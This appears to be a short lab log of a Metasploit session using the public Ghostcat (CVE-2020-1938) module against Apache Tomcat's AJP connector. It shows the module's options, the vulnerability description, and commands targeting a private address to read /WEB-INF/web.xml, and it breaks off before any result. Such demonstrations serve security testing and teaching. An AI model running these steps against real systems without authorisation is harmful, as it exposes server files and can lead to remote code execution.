 SunCSR Team
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME /WEB-INF/web.xml yes File name
PORTWEB no Set a port webserver
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT yes The target port (TCP)
SSL false yes SSL
Description:
When using the Apache JServ Protocol (AJP), care must be taken when
trusting incoming connections to Apache Tomcat. Tomcat treats AJP
connections as having higher trust than, for example, a similar HTTP
connection. If such connections are available to an attacker, they
can be exploited in ways that may be surprising. In Apache Tomcat
9.0.0.M1 to 9.0.0.30, 8.5.0 to 8.5.50 and 7.0.0 to 7.0.99, Tomcat
shipped with an AJP Connector enabled by default that listened on
all configured IP addresses. It was expected (and recommended in the
security guide) that this Connector would be disabled if not
required. This vulnerability report identified a mechanism that
allowed: - returning arbitrary files from anywhere in the web
application - processing any file in the web application as a JSP
Further, if the web application allowed file upload and stored those
files within the web application (or the attacker was able to
control the content of the web application by some other means) then
this, along with the ability to process a file as a JSP, made remote
code execution possible. It is important to note that mitigation is
only required if an AJP port is accessible to untrusted users. Users
wishing to take a defence-in-depth approach and block the vector
that permits returning arbitrary files and execution as JSP may
upgrade to Apache Tomcat 9.0.31, 8.5.51 or 7.0.100 or later. A
number of changes were made to the default AJP Connector
configuration in 9.0.31 to harden the default configuration. It is
likely that users upgrading to 9.0.31, 8.5.51 or 7.0.100 or later
will need to make small changes to their configurations.
References:
https://cvedetails.com/cve/CVE-2020-1938/
msf6 auxiliary(admin/http/tomcat_ghostcat) >
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RHOSTS 192.168.0.214
RHOSTS => 192.168.0.214
msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 192.168.0.214
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to validate: RPORT.
msf6 auxiliary(admin/http/tomcat_ghostcat) >
msf6 auxiliary(admin/http/tomcat_ghostcat) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 192.168.0.214